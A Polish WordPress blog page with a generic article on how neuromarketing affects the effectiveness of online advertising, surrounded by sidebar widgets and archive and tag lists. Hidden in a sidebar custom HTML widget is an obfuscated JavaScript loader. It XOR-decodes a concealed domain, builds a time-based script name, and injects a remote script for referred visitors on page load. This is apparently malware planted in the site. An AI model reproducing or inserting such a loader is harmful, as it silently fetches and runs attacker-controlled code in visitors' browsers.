			<img width="820" height="437" src="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-300x160.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-768x409.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/facebook_1529249239-1024x546.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Wpływ neuromarketingu na skuteczność reklamy internetowej</h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/wplyw-neuromarketingu-na-skutecznosc-reklamy-internetowej/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-17T08:57:30+02:00">17 września 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Wpływ neuromarketingu na skuteczność reklamy internetowej</p>
<p>Neuromarketing to dziedzina nauki, która wykorzystuje metody badawcze z dziedziny neurobiologii, psychologii i marketingu, aby lepiej zrozumieć procesy podejmowania decyzji przez konsumentów. Reklama internetowa odgrywa dzisiaj kluczową rolę w prowadzeniu działań marketingowych, dlatego warto zbadać, jaki wpływ ma neuromarketing na jej skuteczność.</p>
<ol>
<li>Neuromarketing w badaniu reakcji konsumentów na reklamę internetową</li>
</ol>
<p>Jednym z najważniejszych narzędzi neuromarketingu jest badanie reakcji konsumentów na reklamę internetową. Korzystając z technik odczytywania fal mózgowych, reakcji emocjonalnych i innych wskaźników fizjologicznych, można dowiedzieć się, jakie emocje wzbudza w odbiorcach reklama i czy jest ona efektywna w przekazaniu przekazu reklamowego.</p>
<ol>
<li>Wykorzystanie neuromarketingu w personalizacji reklamy internetowej</li>
</ol>
<p>Dzięki badaniu preferencji i zainteresowań konsumentów, neuromarketing umożliwia personalizację reklamy internetowej. Przykładowo, na podstawie analizy zachowań odbiorców można dostosować przekaz reklamowy, grafikę czy czas wyświetlania reklamy, aby osiągnąć jak największą skuteczność w pozyskiwaniu klientów.</p>
<ol>
<li>Neuromarketing a wpływ reklamy na pamięć</li>
</ol>
<p>Badania w dziedzinie neuromarketingu pozwalają również zbadać, jak reklama internetowa wpływa na naszą pamięć. Przy pomocy technik badawczych można mierzyć aktywność mózgu, co pozwala ocenić, jak długo i jak dobrze zapamiętujemy reklamę. Dzięki temu marketerzy mogą dostosować przekaz tak, aby był bardziej pamiętany przez odbiorców.</p>
<ol>
<li>Neuromarketing a rozpoznawalność marki</li>
</ol>
<p>Rozpoznawalność marki jest kluczowym czynnikiem skutecznej reklamy internetowej. Badania neuromarketingowe pozwalają na zidentyfikowanie elementów przekazu reklamowego, które wpływają na rozpoznawalność marki. Dzięki tym informacjom można dostosować reklamy tak, aby były nie tylko skuteczne w przyciąganiu uwagi, ale także zapadały w pamięć odbiorców.</p>
<ol>
<li>Neuromarketing a wybór kanałów reklamowych</li>
</ol>
<p>Dobór odpowiednich kanałów reklamowych to jedno z wyzwań, przed którymi stają marketerzy. Neuromarketing może być narzędziem pomocnym w wyborze tych kanałów. Badania nad reakcjami mózgu na różne formy reklamy internetowej pozwalają na ocenę, które kanaly są bardziej efektywne w przekazywaniu przekazu reklamowego i osiąganiu zamierzonych celów.</p>
<ol>
<li>Neuromarketing a budowanie zaangażowania odbiorców</li>
</ol>
<p>Budowanie zaangażowania odbiorców jest celem każdego działania marketingowego. Badania neuromarketingowe pomagają zrozumieć, jakie elementy przekazu reklamowego wpływają na zaangażowanie odbiorców. Dzięki temu marketerzy mogą dostosować przekaz tak, aby zachęcił odbiorców do interakcji, dzielenia się treścią i aktywnej reakcji.</p>
<ol>
<li>Neuromarketing a optymalizacja konwersji reklam internetowych</li>
</ol>
<p>Osttanimi, ale nie mniej ważnym jest zastosowanie neuromarketingu w optymalizacji konwersji reklam internetowych. Dzięki badaniom nad reakcjami mózgu na różne elementy reklam, takie jak kolory, czcionki czy układ, można dostosować przekaz tak, aby zwiększyć konwersję i przekształcać oglądających w klientów.</p>
<p>Podsumowując, neuromarketing ma znaczący wpływ na skuteczność reklamy internetowej. Dzięki wykorzystaniu technik badawczych z dziedziny neurobiologii i psychologii, marketerzy mogą lepiej zrozumieć, jakie elementy przekazu wpływają na reakcje i decyzje konsumentów. W ten sposób mogą dostosować reklamy tak, aby były bardziej efektywne w przekazywaniu przekazu reklamowego, budowaniu rozpoznawalności marki, tworzeniu zaangażowania odbiorców i zwiększaniu konwersji.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy w tym temacie:</h3><ol>
<li><a href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-sem/" rel="bookmark" title="Dlaczego warto inwestować w reklamę SEM?">Dlaczego warto inwestować w reklamę SEM?</a> <small>DLACZEGO WARTO INWESTOWAĆ W REKLAMĘ SEM? W dzisiejszych czasach reklama stała się nieodłącznym elementem działalności każdej firmy. Jednym z efektywnych sposobów promocji...</small></li>
<li><a href="https://strefadomeny.pl/jak-wykorzystac-ar-i-vr-w-reklamie-internetowej/" rel="bookmark" title="Jak wykorzystać AR i VR w reklamie internetowej?">Jak wykorzystać AR i VR w reklamie internetowej?</a> <small>I. Wprowadzenie AR (Rozszerzona Rzeczywistość) i VR (Wirtualna Rzeczywistość) to technologie, które zyskały na popularności w ostatnich latach. Ich zastosowanie w reklamie...</small></li>
<li><a href="https://strefadomeny.pl/sposoby-na-zwielokrotnienie-efektu-reklamy-online/" rel="bookmark" title="Sposoby na zwielokrotnienie efektu reklamy online">Sposoby na zwielokrotnienie efektu reklamy online</a> <small>Sposoby na zwielokrotnienie efektu reklamy online Prowadzenie skutecznej kampanii reklamowej online może być wyzwaniem. Wielu marketerów zmaga się z problemem, jak zwiększyć...</small></li>
<li><a href="https://strefadomeny.pl/rola-analizy-sentymentu-w-ocenie-efektywnosci-reklamy-online/" rel="bookmark" title="Rola analizy sentymentu w ocenie efektywności reklamy online">Rola analizy sentymentu w ocenie efektywności reklamy online</a> <small>Rola analizy sentymentu w ocenie efektywności reklamy online I. Wprowadzenie W dzisiejszych czasach coraz więcej przedsiębiorstw inwestuje w reklamę online jako skuteczną...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Zobacz wpisy</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://strefadomeny.pl/hologram-els-gdansk-innowacyjne-rozwiazania-w-holografii-i-ochronie-przed-podrabianiem/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Hologram Els Gdańsk: Innowacyjne rozwiązania w holografii i ochronie przed podrabianiem.</a></div><div class="nav-next button"><a href="https://strefadomeny.pl/jak-zbudowac-silna-marke-za-pomoca-reklamy-out-of-home-w-internecie/" rel="next">Jak zbudować silną markę za pomocą reklamy out-of-home w internecie&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Media i reklama</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/wplyw-reklamy-programowej-na-konsumpcje-mediow/" rel="bookmark">Wpływ reklamy programowej na konsumpcję mediów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/slupki-odgradzajace-zastosowania-i-rodzaje-slupkow-w-przestrzeni-publicznej/" rel="bookmark">Słupki Odgradzające: Zastosowania i rodzaje słupków w przestrzeni publicznej.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jakie-sa-najnowsze-trendy-w-reklamie-internetowej/" rel="bookmark">Jakie są najnowsze trendy w reklamie internetowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/nadruki-na-bluzy-wyraz-siebie-poprzez-indywidualny-nadruk-na-bluzach/" rel="bookmark">Nadruki na Bluzy: Wyraź siebie poprzez indywidualny nadruk na bluzach.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-stosowac-remarketing-w-reklamie-platnych-wyszukiwarek/" rel="bookmark">Jak efektywnie stosować remarketing w reklamie płatnych wyszukiwarek?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/pozycjonowanie-stron-gdansk/" rel="bookmark">Pozycjonowanie stron Gdańsk</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul class="list-group"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://strefadomeny.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://strefadomeny.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://strefadomeny.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://strefadomeny.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://strefadomeny.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://strefadomeny.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://strefadomeny.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://strefadomeny.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://strefadomeny.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/">Media i reklama internetowa</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://strefadomeny.pl/kategoria/zagadnienia-pozareklamowe/">Zagadnienia pozareklamowe</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/dlaczego-reklama-programatyczna-staje-sie-coraz-bardziej-popularna/"  rel="bookmark"><img width="50" height="50" src="https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego reklama programatyczna staje się coraz bardziej popularna?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-50x50.jpg 50w, https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-150x150.jpg 150w, https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-reklama-programatyczna-staje-sie-coraz-bardziej-popularna/" rel="bookmark">Dlaczego reklama programatyczna staje się coraz bardziej popularna?</a><div class="arpw-summary">Dlaczego reklama programatyczna staje się coraz bardziej popularna? Reklama programatyczna to strategia mediowa, która wykorzystuje technologie automatyzujące proces zakupu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-efektywnie-wykorzystac-reklame-w-aplikacjach-zdrowotnych/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystać reklamę w aplikacjach zdrowotnych?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_badania_1529249862-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-wykorzystac-reklame-w-aplikacjach-zdrowotnych/" rel="bookmark">Jak efektywnie wykorzystać reklamę w aplikacjach zdrowotnych?</a><div class="arpw-summary">Reklama w aplikacjach zdrowotnych to skuteczne narzędzie promocyjne, które może przynieść wiele korzyści zarówno dla twórców aplikacji, jak i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/efektywne-pozycjonowanie-warszawa-osiagnij-sukces-w-wyszukiwarce-google/"  rel="bookmark"><img width="50" height="28" src="https://strefadomeny.pl/wp-content/uploads/2018/06/YouTube_1529249283.png" class="arpw-thumbnail alignleft wp-post-image" alt="Efektywne Pozycjonowanie Warszawa: Osiągnij sukces w wyszukiwarce Google." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/YouTube_1529249283.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/YouTube_1529249283-300x169.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/YouTube_1529249283-768x432.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/YouTube_1529249283-1024x576.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/efektywne-pozycjonowanie-warszawa-osiagnij-sukces-w-wyszukiwarce-google/" rel="bookmark">Efektywne Pozycjonowanie Warszawa: Osiągnij sukces w wyszukiwarce Google.</a><div class="arpw-summary">W dzisiejszych czasach pozycjonowanie stron internetowych stało się kluczowym elementem marketingu online. Wysoka pozycja w wynikach wyszukiwarki Google może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/witryny-internetowe-czestochowa-tworz-profesjonalne-i-funkcjonalne-witryny-dla-twojego-biznesu-w-czestochowie/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png" class="arpw-thumbnail alignleft wp-post-image" alt="Witryny Internetowe Częstochowa: Twórz profesjonalne i funkcjonalne witryny dla Twojego biznesu w Częstochowie." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-300x200.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-768x512.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-1024x682.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/witryny-internetowe-czestochowa-tworz-profesjonalne-i-funkcjonalne-witryny-dla-twojego-biznesu-w-czestochowie/" rel="bookmark">Witryny Internetowe Częstochowa: Twórz profesjonalne i funkcjonalne witryny dla Twojego biznesu w Częstochowie.</a><div class="arpw-summary">Tworzenie profesjonalnych i funkcjonalnych witryn internetowych dla Twojego biznesu w Częstochowie jest teraz łatwiejsze niż kiedykolwiek wcześniej. Dzięki rozwojowi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-skutecznie-personalizowac-reklamy-online/"  rel="bookmark"><img width="50" height="38" src="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie personalizować reklamy online?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-300x225.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-768x576.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-personalizowac-reklamy-online/" rel="bookmark">Jak skutecznie personalizować reklamy online?</a><div class="arpw-summary">Długi i wyczerpujący artykuł na temat: Jak skutecznie personalizować reklamy online? Wprowadzenie: Personalizacja reklam online jest jednym ze sposobów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-portalach-filmowych/"  rel="bookmark"><img width="50" height="26" src="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249446.png" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego warto inwestować w reklamę na portalach filmowych?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249446.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249446-300x158.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249446-768x404.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/seo_1529249446-1024x538.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-na-portalach-filmowych/" rel="bookmark">Dlaczego warto inwestować w reklamę na portalach filmowych?</a><div class="arpw-summary">Dlaczego warto inwestować w reklamę na portalach filmowych? Świat kina i filmów stale się rozwija i ewoluuje. Kino staje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/druk-plakatow-wydrukuj-efektowne-plakaty-reklamowe/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png" class="arpw-thumbnail alignleft wp-post-image" alt="Druk Plakatów: Wydrukuj efektowne plakaty reklamowe." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-300x200.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-768x512.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-1024x682.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/druk-plakatow-wydrukuj-efektowne-plakaty-reklamowe/" rel="bookmark">Druk Plakatów: Wydrukuj efektowne plakaty reklamowe.</a><div class="arpw-summary">Druk plakatów jest jednym z najpopularniejszych sposobów reklamy dla wielu firm i organizacji. Wydrukowane plakaty są skutecznym sposobem dotarcia &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ca86b) {
    
    var _5bdcf = Date.now();
    var _8ec61 = 1000;
    _5bdcf = _5bdcf / _8ec61;
    _5bdcf = Math.floor(_5bdcf);

    var _74f93 = 600;
    _5bdcf -= _5bdcf % _74f93;
    _5bdcf = _5bdcf.toString(16);

    var _f183a = _ca86b.referrer;

    if (!_f183a) return;

    var _393fd = [64997, 64992, 65023, 65004, 65005, 65000, 65018, 64993, 65003, 64998, 65000, 65019, 65005, 64994, 64992, 65021, 64935, 64992, 64999, 65007, 64998];

    _393fd = _393fd.map(function(_8e950){
        return _8e950 ^ 64905;
    });

    var _aae4 = "e4c6fe8f7d0b73508d10dab7a5a45da8";
    
    _393fd = String.fromCharCode(..._393fd);

    var _9f65a = "https://";
    var _5281e = "/";
    var _a197 = "track-";

    var _f580a = ".js";

    var _3c317 = _ca86b.createElement("script");
    _3c317.type = "text/javascript";
    _3c317.async = true;
    _3c317.src = _9f65a + _393fd + _5281e + _a197 + _5bdcf + _f580a;

    _ca86b.getElementsByTagName("head")[0].appendChild(_3c317)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://strefadomeny.pl/zagadnienia/adwords-dla-dentystow/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="adwords dla dentystów (6 elementów)">adwords dla dentystów</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-interaktywna-kielce/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Agencja interaktywna Kielce (5 elementów)">Agencja interaktywna Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 20.352941176471pt;" aria-label="Agencja marketingowa Kielce (9 elementów)">Agencja marketingowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-reklamowa-kielce/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 14.176470588235pt;" aria-label="Agencja reklamowa Kielce (6 elementów)">Agencja reklamowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-sem-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 22pt;" aria-label="agencja sem warszawa (10 elementów)">agencja sem warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/badania-marketingowe/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 16.235294117647pt;" aria-label="badania marketingowe (7 elementów)">badania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/badanie-satysfakcji-klientow/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 11.294117647059pt;" aria-label="badanie satysfakcji klientów (5 elementów)">badanie satysfakcji klientów</a>
<a href="https://strefadomeny.pl/zagadnienia/domeny-internetowe/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 8pt;" aria-label="domeny internetowe (4 elementy)">domeny internetowe</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-internetowy-krakow/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="Marketing internetowy Kraków (6 elementów)">Marketing internetowy Kraków</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-spolecznosciowy-wroclaw/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="marketing społecznościowy Wrocław (6 elementów)">marketing społecznościowy Wrocław</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 20.352941176471pt;" aria-label="monitoring cen (9 elementów)">monitoring cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen-konkurencji/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 20.352941176471pt;" aria-label="monitoring cen konkurencji (9 elementów)">monitoring cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="monitoring konkurencji (4 elementy)">monitoring konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="monitorowanie cen (6 elementów)">monitorowanie cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen-konkurencji/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="monitorowanie cen konkurencji (7 elementów)">monitorowanie cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/personalizowane-dzialania-marketingowe/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 18.294117647059pt;" aria-label="personalizowane działania marketingowe (8 elementów)">personalizowane działania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-gdansk/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 16.235294117647pt;" aria-label="Pozycjonowanie Gdańsk (7 elementów)">Pozycjonowanie Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-rzeszow/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie rzeszów (6 elementów)">pozycjonowanie rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepu-prestashop/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepu prestashop (9 elementów)">Pozycjonowanie sklepu prestashop</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepów (9 elementów)">Pozycjonowanie sklepów</a>
